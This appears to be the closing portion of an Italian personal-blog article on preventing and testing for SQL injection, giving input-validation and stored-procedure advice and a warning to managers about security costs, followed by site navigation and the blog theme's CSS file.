<p><strong>Interno:bn</strong></p>
<dl class="Iml-fulldl">
<dt class="key"><strong>Genere: Narrativa / Letterature - horror</strong></dt>
</dl>
<p><strong>Distribuzione:</strong></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://ilmiolibro.kataweb.it/libro/narrativa/664223/quattro-racconti-10/"><strong>IlMioLibro Self Pubblishing</strong></a></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://www.amazon.it/dp/8892305085"><strong>Amazon</strong></a></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://www.lafeltrinelli.it/quattro-racconti-storie-brevi-per-libro-massimiliano-pasqualoni/e/9788892305083"><strong>laFeltrinelli</strong></a></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://www.ibs.it/quattro-racconti-storie-brevi-per-libro-massimiliano-pasqualoni/e/9788892305083"><strong>IBS</strong></a></p>
<div class="gmail_default"> </div>
<p> </p>
<div id="book_details"></div>
       </div>
</div></strong><br /><br />
<div align="justify"><strong>Come è possibile prevenire arginare una vulnerabilità SQL injection?</strong><br /><br />Come abbiamo visto non è poi tanto complicato mettere a segno un attacco SQL Injection. Altrettanto semplice risulta essere la sua 'profilassi', basta seguire alcuni semplici accorgimenti.<br /></div>
<br />
<div align="justify">
<ul>
<li>Se in un form vengono richiesti dei dati di tipo stringa, sostituire gli apici con due apici usando la funzione replace o funzioni equivalenti, di seguito un esempio vbscript </li>
</ul>
<blockquote dir="ltr" style="margin-right: 0px"><strong>goodString = replace(inputString,','') </strong><br /></blockquote>
<ul>
<li>Se in un form vengono richiesti dei dati di tipo numerico, verificare il tipo di dato usando ISNUMERIC o funzioni equivalenti </li>
</ul>
<br /> 
<ul>
<li>Usare le stored procedure per astrarre l'accesso ai dati così che gli utenti non accedano direttamente a tabelle e viste </li>
</ul>
<br /> 
<ul>
<li>Quando si usano stored procedure, implementarle usando l'oggetto ADO così che le variabili siano sicuramente tipizzate </li>
</ul>
<br /></div>
<ul>
<li>
<div align="justify">Creare codice standard che coinvolge spesso una rivisitazione e test del programma <br /></div>
</li>
</ul>
<div align="justify"><strong>Come verificare la vulnerabilità di un'applicazione ad attacchi di tipo SQL injection?</strong><br /><br />Un metodo che si raccomanda è quello di disabilitare (nella piattaforma di test) l'error handling così che vengano visualizzati gli errori ODBC o gli errori SQL Server. Basterà semplicemente tentare di immettere gli apici nelle form di inserimento dati. Se questo causa un malfunzionamento si è in presenza di una insufficiente validazione dei caratteri inseriti e quindi di una vulnerabilità . Come sempre, una buona revisione del codice è il metodo migliore per aumentare gli standard qualitativi di sicurezza. <br />Concludo con un monito per i commerciali e la classe dirigente che, <em>spesso</em>, detta le date di consegna delle applicazioni. <br />Le operazioni per la sicurezza di un'applicazione aumentano i tempi di lavorazione, quindi allungano i tempi di consegna e fanno lievitare i costi dello sviluppo. <em><strong>Meglio pagare per ottenere un'applicazione valida e sicura, soprattutto conoscendo l'ammontare dei costi, piuttosto che far fronte ai danni di un attacco futuro, di cui ad ora non si conoscono i costi <span style="text-decoration: underline;">ne le conseguenze legali se i dati divulgati dovessero essere dati sensibili</span>.</strong></em><br /><strong><em></em></strong><br /><br /><br />Buon lavoro a tutti</div>    </div>

        
        
<nav class="pagenavigation" aria-label="Navigazione pagina">
    <span class="pagination ms-0">
                <a class="btn btn-sm btn-secondary previous" href="/articoli/hacking-mainmenu-75/arp-spoofing" rel="prev">
            <span class="visually-hidden">
                Articolo precedente: Introduzione all&#039;ARP SPOOFING            </span>
            <span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prec</span>            </a>
            </span>
</nav>
                                        </div>
            </main>
            
        </div>

        
                    <div class="grid-child container-bottom-a">
                <div class="bottom-a card ">
            <h3 class="card-header ">Ultmim Articoli</h3>        <div class="card-body">
                <ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/sistemi-mainmenu-69/linuxunix-mainmenu-78/esempi-di-opzioni-e-risultato-del-comando-grep" itemprop="url">
            <span itemprop="name">
                Esempi di opzioni e risultato del comando GREP            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/sistemi-mainmenu-69/windows-mainmenu-88/ripristinare-sincronizzazione-edge" itemprop="url">
            <span itemprop="name">
                Ripristinare Sincronizzazione Edge            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/sistemi-mainmenu-69/linuxunix-mainmenu-78/abilitare-https-sul-proprio-server-aphache2" itemprop="url">
            <span itemprop="name">
                Abilitare HTTPS sul proprio server Aphache2            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/hacking-mainmenu-75/gestione-privacy" itemprop="url">
            <span itemprop="name">
                Modalità di gestione dei dati personali            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/hacking-mainmenu-75/cookies" itemprop="url">
            <span itemprop="name">
                Cookies            </span>
        </a>
    </li>
</ul>
    </div>
</div>
<div class="bottom-a card ">
            <h3 class="card-header ">Articoli più letti</h3>        <div class="card-body">
                <ul class="mostread mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/hacking-mainmenu-75/vulnerabilita-sql-injection" itemprop="url">
            <span itemprop="name">
                vulnerabilità SQL Injection            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/hacking-mainmenu-75/errore404" itemprop="url">
            <span itemprop="name">
                errore404            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/office-mainmenu-81/gestiamo-la-biblioteca-con-access" itemprop="url">
            <span itemprop="name">
                Gestiamo la Biblioteca con Access            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/sistemi-mainmenu-69/windows-mainmenu-88/ripristinare-windows-xp-che-si-riavvia-continuamente" itemprop="url">
            <span itemprop="name">
                Windows XP si riavvia continuamente? Ecco come sistemare!            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/articoli/sistemi-mainmenu-69/windows-mainmenu-88/page-fault-in-nonpaged-area" itemprop="url">
            <span itemprop="name">
                Risolviamo l'errore che genera la schermata blu di Windows Page Fault In Nonpaged Area            </span>
        </a>
    </li>
</ul>
    </div>
</div>

            </div>
        
                    <div class="grid-child container-bottom-b">
                <div class="bottom-b card ">
            <h3 class="card-header ">Argomenti più popolari</h3>        <div class="card-body">
                <div class="mod-tagspopular-cloud tagspopular tagscloud">
        <span class="tag">
            <a class="tag-name" style="font-size: 2em" href="/component/tags/tag/windows">
                windows</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.6875em" href="/component/tags/tag/troubleshooting">
                troubleshooting</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.5625em" href="/component/tags/tag/software">
                software</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.4375em" href="/component/tags/tag/ubuntu">
                ubuntu</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.375em" href="/component/tags/tag/windows-10">
                windows 10</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.125em" href="/component/tags/tag/office">
                office</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.125em" href="/component/tags/tag/manutenzione">
                manutenzione</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.125em" href="/component/tags/tag/joomla">
                Joomla!</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.125em" href="/component/tags/tag/riga-di-comando">
                 riga di comando</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.0625em" href="/component/tags/tag/outlook">
                Outlook</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.0625em" href="/component/tags/tag/aggiornamenti">
                aggiornamenti</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.0625em" href="/component/tags/tag/operazioni-sui-file">
                operazioni sui file</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1.0625em" href="/component/tags/tag/configurazione">
                configurazione</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1em" href="/component/tags/tag/tutorial">
                tutorial</a>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1em" href="/component/tags/tag/office365">
                Office365</a>
                    </span>
    </div>
    </div>
</div>

            </div>
            </div>

            <footer class="container-footer footer full-width">
            <div class="grid-child">
                
<div id="mod-custom110" class="mod-custom custom">
    <p><a title="Start optimizing your site today" href="http://fasterjoomla.com" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://fasterjoomla.com/images/fasterjoomla/fasterjoomla-logo-gray-300.png" alt="Optimize Joomla for free" /></a></p>
<p>© Massimiliano Pasqualoni - ad eccezione di dove diversamente specificato, i contenuti di questo sito sono rilasciati sotto Licenza Creative Commons Attribuzione 3.0 Italia.</p>
<p>Disclaimer: Operazioni maldestre sui computer potrebbero causare il malfunzionamento degli stessi e/o la perdita dei dati! Gli articoli all'interno di questo sito hanno scopo puramente indicativo e non garantiscono in nessun modo l'efficacia dell'intervento. Non seguire queste indicazioni se non sai cosa stai facendo e se non ti senti sicuro e comunque senza prima aver effettuato un backup di tutti i tuoi dati. Se non vuoi correre rischi rivolgiti ad un professionista per la risoluzione dei tuoi problemi. Se decidi comunque di procedere e fare da te seguendo i consigli di questo sito, lo fai a tuo rischio e pericolo e sotto la tua responsabilità. Non sono in nessun modo responsabile di eventuali danni provocati dall'uso improprio o errato delle istruzioni contenute negli articoli.<br /><br /><a href="/articoli/hacking-mainmenu-75/cookies">Politica Gestione Cookies</a>     <a title="Cambia la scelta sui Cookies" href="/?cookiehint=set">Cambia la scelta sui Cookies </a>    <a title="Direttiva Europea per la regolamentazione della Privacy." href="http://eur-lex.europa.eu/legal-content/IT/ALL/?uri=CELEX:32002L0058" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=http://eur-lex.europa.eu/legal-content/IT/ALL/?uri%3DCELEX:32002L0058&amp;source=gmail&amp;ust=1680854375957000&amp;usg=AOvVaw1diqJEqlkSUjLNC9BpZCS-">Direttiva Europea per la regolamentazione della Privacy.</a>     Portale <a title="LA TUA SCELTA" href="https://youronlinechoices.com/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://youronlinechoices.com/&amp;source=gmail&amp;ust=1680854375957000&amp;usg=AOvVaw0a8mTsSe60O3G38n5LZKoL">LA TUA SCELTA.</a></p></div>

            </div>
        </footer>
    
            <a href="#top" id="back-top" class="back-to-top-link" aria-label="Torna su">
            <span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
        </a>
    
    

<script type="text/javascript">   function cookiehintsubmitnoc(obj) {     if (confirm("Un rifiuto influenzerà le funzioni del sito Web. Vuoi davvero rifiutare?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-modal">   <div id="redim-cookiehint">     <div class="cookiehead">       <span class="headline">We use cookies</span>     </div>     <div class="cookiecontent">   Attenzione! Questo sito utilizza i cookie tecnici e di terze parti per poter fornire i servizi.    </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://pasqualoni.it/articoli/hacking-mainmenu-75/vulnerabilita-sql-injection?rCH=2"         class="btn">Accetta i coockie</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitnoc(this);" href="https://pasqualoni.it/articoli/hacking-mainmenu-75/vulnerabilita-sql-injection?rCH=-2"           class="btn">Rifiuta</a>          <div class="text-center" id="cookiehintinfo">              <a target="_self" href="https://www.pasqualoni.it/?view=article&id=484:gestione-privacy&catid=192&highlight=WyJwcml2YWN5Il0=">Clicca per maggiori informazioni.</a>                     </div>      </div>     <div class="clr"></div>   </div> </div>     <script type="text/javascript">        if (!navigator.cookieEnabled) {         document.addEventListener("DOMContentLoaded", function (event) {           document.getElementById('redim-cookiehint-modal').remove();         });       }        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }             function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Wed, 18 Feb 2026 23:59:59 GMT;; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }     </script>     
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://pasqualoni.it/media/templates/site/cassiopeia/css/user.css?59e84d
body_size: 574
content:
@font-face {
    font-family: 'Commodore';
    src: url('../../../../../CommodoreRounded.ttf') format('truetype');
}

:root{
 --cassiopeia-color-primary: #598bd8;
 --cassiopeia-color-link: #598bd8;
 --cassiopeia-color-hover: #87CEEB;
}

/* menù in linea con il logo ed headers sottile*/
/*
.container-header {
    display: flex;
}

.container-header .container-nav {
    justify-content: flex-end;
}

*/

.header {
  background-color: white;
  background-image: url("../../../../../images/Style/sfondo.png");
  filter: drop-shadow(0px 3px 2px grey);
}


.footer {
  background-color: white;
  background-image: url("../../../../../images/Style/sfondo.png");
  filter: drop-shadow(0px -3px 2px grey);
}

/*.site-grid {
  background-color: #a4a3ff;
}
.container-component {
  background-color: #ffffff;
}
*/ 

.btn-primary
{
  background-color: darkred;
  border-color:brown;
  box-shadow: 
        0 3px 5px rgba(0,0,0,0.25),
        inset 0 1px 0 rgba(255,255,255,0.3),
        inset 0 -5px 5px rgba(100,100,100,0.1),
        inset 0 5px 5px rgba(255,255,255,0.3);
}


.btn-primary:hover {
 background-color:red;
 border-color:tomato;
}

.page-header,  .item-title, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6{
	
  	color: #598bd8;
   /* font-family: 'Commodore'; */
   /* letter-spacing: 1.5px; */
}